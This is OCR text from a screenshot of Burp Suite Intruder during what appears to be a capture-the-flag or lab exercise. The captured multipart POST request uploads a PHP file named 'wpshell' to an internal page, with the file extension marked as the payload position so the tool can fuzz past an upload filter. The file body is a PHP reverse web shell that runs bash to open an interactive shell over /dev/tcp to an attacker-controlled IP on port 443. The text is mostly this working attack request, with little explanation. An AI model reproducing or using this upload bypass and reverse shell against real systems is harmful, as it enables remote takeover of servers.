 Burp Suite Commun...
Mozilla Firefox
GitHub - pentestmo...
joaof@Pentest: ~/T...
09:14 PM
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.212.178:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------41901211429926566091260903882
8 Content-Length: 451
9 Origin: http://10.10.212.178:3333
10 Connection: close
11 Referer: http://10.10.212.178:3333/internal/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------41901211429926566091260903882
15 Content-Disposition: form-data; name="file"; filename="wpshell§.php§"
16 Content-Type: application/x-php
17
18 <?php
19 //Reverse WebShell - 404.php
20 exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.0.29/443 0>&1'");
21 ?>
22
23
24
25 -----------------------------41901211429926566091260903882
26 Content-Disposition: form-data; name="submit"
27
28 Submit
29 -----------------------------41901211429926566091260903882--
30
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Clear
1 payload position Length: 1000